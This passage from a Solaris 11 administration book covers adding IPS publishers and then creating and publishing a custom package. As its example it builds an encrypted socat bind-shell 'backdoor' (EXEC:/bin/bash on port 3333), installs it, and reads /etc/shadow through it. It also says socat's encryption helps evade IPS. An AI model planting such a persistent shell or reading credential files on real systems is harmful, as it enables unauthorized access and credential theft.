

We already know the content of the SFHA 6.0.1 software, and in the next step, we create a publisher named Symantec that has /root/SFHA601/dvd2-sol\_x64/sol11\_x64/ pkgs/VRTSpkgs.p5p/ as the repository location:

root@solaris11:~/SFHA601/dvd2-sol\_x64/sol11\_x64/pkgs# **pkg set-publisher -p /root/SFHA601/dvd2-sol\_x64/sol11\_x64/pkgs/VRTSpkgs.p5p Symantec**

pkg set-publisher:

Added publisher(s): Symantec

On listing the existing repositories, we're able to see the new repository:

root@solaris11:~# **pkg publisher**





Moreover, it might come in handy to collect further information about this new repository named Symantec:

```
root@solaris11:~# pkgrepo get -p Symantec -s /root/SFHA601/dvd2-sol_x64/
sol11_x64/pkgs/VRTSpkgs.p5p/
PUBLISHER SECTION PROPERTY VALUE
Symantec publisher alias 
Symantec publisher prefix Symantec
Symantec repository collection-type core
Symantec repository description ""
Symantec repository legal-uris ()
Symantec repository mirrors ()
Symantec repository name ""
Symantec repository origins ()
Symantec repository refresh-seconds ""
Symantec repository registration-uri ""
Symantec repository related-uris ()
```
Brilliant! A new publisher named Symantec has come up, which points to /root/SFHA601/ dvd2-sol\_x64/sol11\_x64/pkgs/VRTSpkgs.p5p/. After all this work, we can install Veritas Volume Manager and Veritas Filesystem Packages. However, this is not the usual method to install Symantec Storage Foundation HA because Symantec recommends using the installer or installsfha script, which is contained inside a DVD. By the way, the following command is necessary to initiate the installation:

root@solaris11:~# **pkg install –accept VRTSvxvm VRTSvxfs**

The --accept keyword needs to comply with the Symantec license.

Note that the repository (and its respective packages) we just made and configured as a publisher named Symantec is not available for network access, and unfortunately, it is not enough for our purposes. However, it's relatively easy to make all these Symantec packages available through our previous training publisher; let's do this with the following command:

```
root@solaris11:~# pkgrecv -s /root/SFHA601/dvd2-sol_x64/sol11_x64/pkgs/
VRTSpkgs.p5p/ -d /repo_pool/training_repo/publisher/training/ '*'
```
Processing packages for publisher Symantec ...



```
root@solaris11:~# pkgrepo info -s /repo_pool/training_repo
PUBLISHER PACKAGES STATUS UPDATED
```

$$
-40
$$

*Chapter 1*

training 27 online 2013-10-23T10:39:27.872059Z root@solaris11:~# **svcadm refresh pkg/server:training** root@solaris11:~# **svcadm restart pkg/server:training**

Again, we can check these uploaded packages by going to the URL, http://localhost:8888/en/catalog.shtml:



 $41 -$ 

### An overview of the recipe

This procedure is almost identical to the previous one, but we've tried to make things more practical. Moreover, Veritas Storage Foundation and Veritas Cluster Server are well-known programs, the value of which has already been proved with the response received from the market. Another good takeaway from this example is that Symantec provides a little database package (VRTSpkgs.p5p) to help us create the appropriate repository that contains all the package references.

# Creating your own package and publishing it

So far, we've been working using packages provided from Oracle or another place, but it would be nice if we could create and publish our own package. This recipe requires that we have basic experience with compiling and installing free software.

### Getting ready

To follow this recipe, it's necessary that we have a machine (physical or virtual) running Oracle Solaris 11; we log in to the system as the root user and open a terminal. For example, we install a couple of packages such as system/header and gcc-45 and socat.

### How to do it...

The first thing we need to do is install some required Oracle Solaris 11 packages, which will be necessary for the next steps:

root@solaris11:~# **pkg install system/header**

The gcc-45 package is probably already installed on the system, and it will optionally demand the  $qcc-3$  package; if this is the case, then we have to verify that the  $qcc45$  software is already installed and check its dependencies by running the following two commands:



 $-$  42  $\overline{ }$ 

#### *Chapter 1*

```
depend fmri=pkg:/developer/gnu-binutils@2.21.1-0.175.1.0.0.23.0 
type=require variant.arch=i386
depend fmri=pkg:/library/gmp@4.3.2-0.175.1.0.0.23.0 type=require
depend fmri=pkg:/system/library@0.5.11-0.175.1.0.0.23.0 type=require
depend fmri=pkg:/system/library/gcc-45-runtime@4.5.2-0.175.1.0.0.24.0 
type=require
depend fmri=pkg:/shell/ksh93@93.21.0.20110208-0.175.1.0.0.23.0 
type=require
depend fmri=pkg:/library/mpc@0.9-0.175.1.0.0.23.0 type=require
depend fmri=developer/gcc-3@3.4.3-0.175 type=optional
```
According to the last line in the previous command output, the gcc-45 package depends, optionally (type=optional), on gcc-3, so we can install gcc-3 with the following command:

root@solaris11:~# **pkg install gcc-3** Packages to install: 1 Create boot environment: No Create backup boot environment: No Services to change: 1





We check the dependencies of the gcc-3 package by executing the following command:

```
root@solaris11:~# pkg contents -r -o action.raw -t depend gcc-3
ACTION.RAW
depend fmri=pkg:/system/library/gcc-3-runtime@3.4.3-0.175.1.0.0.24.0 
type=require
depend fmri=pkg:/developer/gnu-binutils@2.21.1-0.175.1.0.0.23.0 
type=require variant.arch=i386
depend fmri=pkg:/system/header type=require
```
 $\overline{43}$ 

```
depend fmri=pkg:/system/library@0.5.11-0.175.1.0.0.23.0 type=require
depend fmri=pkg:/shell/ksh93@93.21.0.20110208-0.175.1.0.0.23.0 
type=require
depend fmri=pkg:/system/linker@0.5.11-0.175.1.0.0.23.0 type=require
```
We list the gcc-3 status and its details by executing the following command:

```
root@solaris11:~# pkg list gcc-3
NAME (PUBLISHER) VERSION 
IFO
developer/gcc-3 3.4.3-0.175.1.0.0.24.0
i--
root@solaris11:~# gcc –v
Using built-in specs.
COLLECT_GCC=gcc
COLLECT_LTO_WRAPPER=/usr/gcc/4.5/lib/gcc/i386-pc-solaris2.11/4.5.2/lto-
wrapper
Target: i386-pc-solaris2.11
Configured with: /builds/hudson/workspace/nightly-update/build/i386/
components/gcc45/gcc-4.5.2/configure CC=/ws/on11update-tools/SUNWspro/
sunstudio12.1/bin/cc CXX=/ws/on11update-tools/SUNWspro/sunstudio12.1/
bin/CC --prefix=/usr/gcc/4.5 --mandir=/usr/gcc/4.5/share/man --bindir=/
usr/gcc/4.5/bin --libdir=/usr/gcc/4.5/lib --sbindir=/usr/gcc/4.5/sbin 
--infodir=/usr/gcc/4.5/share/info --libexecdir=/usr/gcc/4.5/lib --enable-
languages=c,c++,fortran,objc --enable-shared --with-gmp-include=/usr/
include/gmp --with-mpfr-include=/usr/include/mpfr --without-gnu-ld 
--with-ld=/usr/bin/ld --with-gnu-as --with-as=/usr/gnu/bin/as CFLAGS='-g 
-02 '
Thread model: posix
gcc version 4.5.2 (GCC)
```
To make this example more attractive, we can download the socat tarball application from <http://www.dest-unreach.org/socat/>. Socat is an amazing tool that is similar to the Netcat tool, but socat adds many additional features, such as the possibility to encrypt a connection to evade IPS systems. After downloading the socat tool, we're going to create a very simple, persistent backdoor to package it in the Oracle Solaris 11 format, to publish it into the secondary repository (http://localhost:8888) and install it on our own system. After we have completed all these steps, a practical example will be displayed using this backdoor.

 $-44$ 

At the time of writing this procedure, I've downloaded socat Version 2.0.0-b6 (socat-2.0.0-b6.tar.gz), copied it to /tmp, and opened the tarball:

```
root@solaris11:~/Downloads# cp socat-2.0.0-b6.tar.gz /tmp
root@solaris11:/tmp# tar zxvf socat-2.0.0-b6.tar.gz
```
Let's create the socat binary. The usual step is to run the configure script to check all socat requirements on the system, so let's execute it:

```
root@solaris11:/tmp# cd socat-2.0.0-b6
root@solaris11:/tmp/socat-2.0.0-b6# ./configure
```
Before compiling the socat application, we have to edit some source files and change some lines because the original socat files don't compile on Oracle Solaris 11. In the same socat directory, we need to edit the xioopts.c file, go to lines 3998 and 4001, and change them according to the following illustration:

```
root@solaris11:/tmp/socat-2.0.0-b6# vi xioopts.c
```
The following lines are the original content of the file:

```
if (Setsockopt(xfd->fd1, opt->desc->major, opt->desc->minor,
                                &ip4_mreqn.mreq, sizeof(ip4_mreqn.mreq)) < 
0) {
                   Error7("setsockopt(%d, %d, %d, {0x%08x,0x%08x}, "F_
Zu"): %s",
                           xfd->fd1, opt->desc->major, opt->desc->minor,
                          ip4 mreqn.mreq.imr multiaddr,
                           ip4_mreqn.mreq.imr_interface,
                          sizeof(ip4 mreqn.mreq),
                           strerror(errno));
                   opt->desc = ODESC_ERROR; continue;
 }
After our change, the content looks like the following:
if (Setsockopt(xfd->rfd, opt->desc->major, opt->desc->minor,
                                &ip4_mreqn.mreq, sizeof(ip4_mreqn.mreq)) < 
0) {
                   Error7("setsockopt(%d, %d, %d, {0x%08x,0x%08x}, "F_
Zu"): %s",
```
ip4 mreqn.mreq.imr multiaddr, ip4\_mreqn.mreq.imr\_interface,

xfd->**rfd**, opt->desc->major, opt->desc->minor,



```
sizeof(ip4 mreqn.mreq),
                       strerror(errno));
                opt->desc = ODESC_ERROR; continue;
 }
```
Now, it's convenient to make it the following:

```
root@solaris11:/tmp/socat-2.0.0-b6# make
root@solaris11:/tmp/socat-2.0.0-b6# make install
mkdir -p /usr/local/bin
/usr/bin/ginstall -c -m 755 socat /usr/local/bin
/usr/bin/ginstall -c -m 755 procan /usr/local/bin
/usr/bin/ginstall -c -m 755 filan /usr/local/bin
mkdir -p /usr/local/share/man/man1
/usr/bin/ginstall -c -m 644 ./doc/socat.1 /usr/local/share/man/man1/
In the next step, we modify the /root/. bashrc profile in the following way:
root@solaris11:~# cd
root@solaris11:~# more .bashrc
#
# Define default prompt to <username>@<hostname>:<path><"($|#) ">
# and print '#' for user "root" and '$' for normal users.
#
typeset +x PS1="\u@\h:\w\\$ "
PATH=$PATH:/usr/local/bin
MANPATH=$MANPATH:/usr/local/share/man
export PATH MANPATH
All the changes we have made so far enable us to execute the socat tool from anywhere and 
access its manual pages too:
root@solaris11:~# . ./.bashrc
root@solaris11:~# socat –V
socat by Gerhard Rieger - see www.dest-unreach.org
```

```
socat version 2.0.0-b6 on Oct 26 2013 17:33:19
```

```
 running on SunOS version 11.1, release 5.11, machine i86pc
features:
```
 $-$  46

*Chapter 1*

 #define WITH\_STDIO 1 #define WITH\_FDNUM 1 #define WITH\_FILE 1 #define WITH\_CREAT 1 #define WITH\_GOPEN 1 #define WITH\_TERMIOS 1 #define WITH\_PIPE 1 #define WITH\_UNIX 1 #undef WITH\_ABSTRACT\_UNIXSOCKET #define WITH\_IP4 1 #define WITH\_IP6 1 #define WITH\_RAWIP 1 #define WITH\_GENERICSOCKET 1 #define WITH\_INTERFACE 1 #define WITH\_TCP 1 #define WITH\_UDP 1 #define WITH\_SCTP 1 #define WITH\_LISTEN 1 #define WITH\_SOCKS4 1 #define WITH\_SOCKS4A 1 #define WITH\_PROXY 1 #define WITH\_SYSTEM 1 #define WITH\_EXEC 1 #define WITH\_READLINE 1 #undef WITH\_TUN #define WITH\_PTY 1 #define WITH\_OPENSSL 1 #undef WITH\_FIPS #define WITH\_LIBWRAP 1 #define WITH\_SYCLS 1 #define WITH\_FILAN 1 #define WITH\_RETRY 1 #define WITH\_MSGLEVEL 0 /\*debug\*/ root@solaris11:~# **man socat** User Commands socat (1)

#### NAME

 $\boxed{47}$ 

```
IPS and Boot Environments
```

```
 socat - Multipurpose relay (SOcket CAT)
SYNOPSIS
     socat [options] <address-chain> <address-chain>
      socat -V
      socat -h[h[h]] | -?[?[?]]
      filan
      procan
```


Socat is a command-line-based utility that establishes two bidirectional byte streams and transfers data between them.

#### Since the socat tool encrypts connections, we need to create a digital certificate:

```
root@solaris11:/tmp# mkdir backdoor
root@solaris11:/tmp# cd backdoor
root@solaris11:/tmp/backdoor# uname -a
SunOS solaris11 5.11 11.1 i86pc i386 i86pc
root@solaris11:/tmp/backdoor# openssl genrsa -out solaris11.key 2048
Generating RSA private key, 2048 bit long modulus
.........................................................................
......................................................+++
........+++
e is 65537 (0x10001)
root@solaris11:/tmp/backdoor# ls
solaris11.key
root@solaris11:/tmp/backdoor# openssl req -new -key solaris11.key -x509 
-days 9999 -out solaris11.crt
You are about to be asked to enter information that will be incorporated 
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a 
DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
```

```
- 48
```

```
Chapter 1
```

```
Country Name (2 letter code) []: BR
State or Province Name (full name) []: Sao Paulo
Locality Name (eg, city) []: Sao Paulo
Organization Name (eg, company) []: http://alexandreborges.org
Organizational Unit Name (eg, section) []: Education
Common Name (e.g. server FQDN or YOUR name) []: solaris11
Email Address []: alexandreborges@alexandreborges.org
```

```
root@solaris11:/tmp/backdoor# ls
solaris11.crt solaris11.key
root@solaris11:/tmp/backdoor# cat solaris11.key solaris11.crt > 
solaris11.pem
root@solaris11:/tmp/backdoor# ls
solaris11.crt solaris11.key solaris11.pem
```
At the server side, we've finished the procedure to configure socat. At the client side, it's necessary to create a key too:

root@solaris11:/tmp/backdoor# **openssl genrsa -out client.key 2048**

For the purpose of explanation and demonstration, I'm going to use the server as a client, but when handling a real-life situation, we need to execute the same command (openss1 req -new -key solaris11.key -x509 -days 9999 -out solaris11.crt) on our client.

On the same machine (client), we create a script that starts the socat tool in a persistent listening mode on port 3333:

root@solaris11:/tmp/backdoor# **vi backdoor\_exec.sh**

#!/bin/bash

```
socat OPENSSL-LISTEN: 3333, reuseaddr, fork, cert=solaris11.
pem,cafile=solaris11.crt EXEC:/bin/bash
```
Though the preceding script is extremely easy, we need to pay attention to the following deployed options:

- $\triangleright$  LISTEN:3333: This is the port where socat is listening
- $\triangleright$  reuseaddr: This allows other sockets to bind to an address even if the local port (3333) is already in use by socat
- **fork:** After establishing a connection, this handles its channel in a child process and keeps the parent process attempting to produce more connections, either by listening or by connecting in a loop



- $\triangleright$  cert: This is the digital certificate that we've made
- $\triangleright$  cafile: This specifies the file with the trusted (root) authority certificates
- $\triangleright$  **EXEC:** This will be executed

Execute the following command to make it executable:

```
root@solaris11:/tmp/backdoor# chmod u+x backdoor_exec.sh
```
Now that the socat configuration is complete, the next task is executed in the Oracle Solaris domain. In the first step, we create a manifest file, which is used to create an IPS package, because this manifest file contains all the required dependencies of our backdoor IPS package. The backdoor manifest file will be created in parts:

```
root@solaris11:/tmp# pkgsend generate backdoor > /tmp/backdoor_manifest.
level1
```

```
root@solaris11:/tmp# more /tmp/backdoor_manifest.level1
```
file solaris11.key group=bin mode=0644 owner=root path=solaris11.key file solaris11.crt group=bin mode=0644 owner=root path=solaris11.crt file solaris11.pem group=bin mode=0644 owner=root path=solaris11.pem file backdoor exec.sh group=bin mode=0744 owner=root path=backdoor exec. sh

The content from the manifest file is not so complex, and there are keywords (actions) that can be interesting to learn. Moreover, the syntax is straightforward:

<action\_name> <attribute1=value1> <attribute2=value2> ...

Some of these actions are as follows:

- $\triangleright$  file: This specifies a file installed by the package
- $\triangleright$  set: This specifies information such as name and description
- $\bullet$  dir: This is the directory that is installed by the package
- $\triangleright$  hardlink: This points to a hardlink
- $\triangleright$  link: This determines a symbolic link
- $\triangleright$  license: This determines what kind of license is bound to the package
- depend: This lists the dependencies that this package has on other software or tools
- **Figure 1** legacy: This sets any required information that must be installed in the legacy package database to keep the compatibility

 $-$  50  $\overline{\phantom{1}}$ 

```
Certainly, there are other complex manifests, but nothing that is complex enough to worry 
us. The following example adopts the ready manifest of the Netcat package:
root@solaris11:/tmp# pkg contents -m netcat > /tmp/netcat.p5m
root@solaris11:/tmp# more /tmp/netcat.p5m
set name=pkg.fmri value=pkg://solaris/network/netcat@0.5.11,5.11-
0.175.1.0.0.24.2:20120919T184427Z
set name=pkg.summary value="Netcat command"
set name=pkg.description value="The nc(1) or netcat(1) utility can open 
TCP connections, send UDP packets, listen on arbitrary TCP and UDP ports 
and perform port scanning."
set name=info.classification value=org.opensolaris.
category.2008:Applications/Internet
set name=org.opensolaris.consolidation value=osnet
set name=variant.opensolaris.zone value=global value=nonglobal
set name=variant.debug.osnet value=true value=false
set name=variant.arch value=sparc value=i386
depend fmri=consolidation/osnet/osnet-incorporation type=require
depend fmri=pkg:/system/library@0.5.11-0.175.1.0.0.24.2 type=require
dir group=sys mode=0755 owner=root path=usr
dir group=bin mode=0755 owner=root path=usr/bin
dir facet.doc.man=true facet.locale.ja_JP=true group=bin mode=0755 
owner=root path=usr/share/man/ja_JP.UTF-8/man1
dir facet.doc.man=true group=bin mode=0755 owner=root path=usr/share/man/
man1
…...
In the next step, we create a MOG file (which is a kind of metadata file):
root@solaris11:/tmp# cat << EOF > /tmp/backdoor.mog
> set name=pkg.fmri value=backdoor@1.0,5.11.0
> set name=pkg.description value="Backdoor using socat"
> set name=pkg.summary value="This a backdoor package used for 
demonstrating package publishing"
> EOF
root@solaris11:/tmp# pkgmogrify /tmp/backdoor_manifest.level1 /tmp/
backdoor.mog > /tmp/backdoor_manifest.level2
root@solaris11:/tmp# more /tmp/backdoor_manifest.level2
file solaris11.key group=bin mode=0644 owner=root path=solaris11.key
```
 $\boxed{51}$ 

```
file solaris11.crt group=bin mode=0644 owner=root path=solaris11.crt
file solaris11.pem group=bin mode=0644 owner=root path=solaris11.pem
file backdoor exec.sh group=bin mode=0744 owner=root path=backdoor exec.
sh
```
set name=pkg.fmri value=backdoor@1.0,5.11.0 set name=pkg.description value="Backdoor using socat" set name=pkg.summary value="This a backdoor package used for demonstrating package publishing"

As you will have realized, all the metadata information included in the backdoor. mog file was added at the end of the manifest.level2 file. In the third step, we include dependencies into the manifest file and then execute the following commands:

```
root@solaris11:/tmp# pkgdepend generate -md backdoor /tmp/backdoor_
manifest.level2 > /tmp/backdoor_manifest.level3
```

```
root@solaris11:/tmp# more /tmp/backdoor_manifest.level3
```
file solaris11.key group=bin mode=0644 owner=root path=solaris11.key file solaris11.crt group=bin mode=0644 owner=root path=solaris11.crt file solaris11.pem group=bin mode=0644 owner=root path=solaris11.pem file backdoor exec.sh group=bin mode=0744 owner=root path=backdoor exec. sh

```
set name=pkg.fmri value=backdoor@1.0,5.11.0
set name=pkg.description value="Backdoor using socat"
set name=pkg.summary value="This a backdoor package used for 
demonstrating package publishing"
```
depend fmri=\_\_TBD pkg.debug.depend.file=bash pkg.debug.depend.path=usr/ bin pkg.debug.depend.reason=backdoor\_exec.sh pkg.debug.depend.type=script type=require

Once the dependencies list is generated, we need to resolve the dependencies against packages that are installed on the system:

```
root@solaris11:/tmp# pkgdepend resolve -m /tmp/backdoor_manifest.level3
root@solaris11:/tmp# more /tmp/backdoor_manifest.level3.res
file solaris11.key group=bin mode=0644 owner=root path=solaris11.key
file solaris11.crt group=bin mode=0644 owner=root path=solaris11.crt
file solaris11.pem group=bin mode=0644 owner=root path=solaris11.pem
file backdoor_exec.sh group=bin mode=0744 owner=root path=backdoor_exec.
sh
```
 $-$  52

```
set name=pkg.fmri value=backdoor@1.0,5.11.0
set name=pkg.description value="Backdoor using socat"
set name=pkg.summary value="This a backdoor package used for 
demonstrating package publishing"
depend fmri=pkg:/shell/bash@4.1.9-0.175.1.0.0.24.0 type=require
Before proceeding, we need to change the previous file (backdoor manifest.level3.res
under /tmp directory) to install the backdoor package in the /backdoor directory:
root@solaris11:/backup/backdoor2# more backdoor_manifest.level3.res
dir group=bin mode=0755 owner=root path=/backdoor
file solaris11.key group=bin mode=0644 owner=root path=/backdoor/
solaris11.key
file solaris11.crt group=bin mode=0644 owner=root path=/backdoor/
solaris11.crt
file solaris11.pem group=bin mode=0644 owner=root path=/backdoor/
solaris11.pem
file backdoor_exec.sh group=bin mode=0744 owner=root path=/backdoor/
backdoor_exec.sh
set name=pkg.fmri value=backdoor@1.0,5.11.0
set name=pkg.description value="Backdoor using socat"
set name=pkg.summary value="This a backdoor package used for 
demonstrating package publishing"
depend fmri=pkg:/shell/bash@4.1.9-0.175.1.0.0.24.0 type=require
We are almost there. Our final goal is to assemble the package and add it to the repository:
root@solaris11:/tmp# pkgsend -s http://localhost:8888 publish -d /tmp/
backdoor/ /tmp/backdoor_manifest.level3.res
PUBLISHED
pkg://training/backdoor@1.0,5.11.0:20131027T004326Z
root@solaris11:/tmp# svcadm refresh application/pkg/server:training
root@solaris11:/tmp# svcadm restart application/pkg/server:training
root@solaris11:/tmp# svcs -a | grep application/pkg/server:training
online 22:44:16 svc:/application/pkg/server:training
```
root@solaris11:/tmp# **pkg search -r backdoor**

INDEX ACTION VALUE

PACKAGE

 $\overline{53}$ 

pkg.description set Backdoor using socat pkg:/backdoor@1.0 basename file backdoor pkg:/backdoor@1.0 pkg.fmri set training/backdoor pkg:/backdoor@1.0 pkg.summary set This a backdoor package used for demonstrating package publishing pkg:/backdoor@1.0

Wow! We've done it! A good way to test this is to install our backdoor package:

root@solaris11:/backup/backdoor2# **pkg install backdoor**

 Packages to install: 1 Create boot environment: No Create backup boot environment: No





root@solaris11:/backup/backdoor2# **pkg contents backdoor** PATH backdoor backdoor/backdoor\_exec.sh backdoor/solaris11.crt

backdoor/solaris11.key backdoor/solaris11.pem

Finally, we test the functionality of the backdoor. In the first terminal, we type the following:

```
root@solaris11:/backdoor# ls
backdoor_exec.sh solaris11.crt solaris11.key solaris11.pem
root@solaris11:/backdoor# ./backdoor_exec.sh 
In the second terminal:
```
 $-$ 54

root@solaris11:/backdoor# **socat STDIO OPENSSL-CONNECT:localhost:3333,cert =solaris11.pem,cafile=solaris11.crt**

#### **ls**

backdoor\_exec.sh solaris11.crt solaris11.key solaris11.pem

#### **cat /etc/shadow**

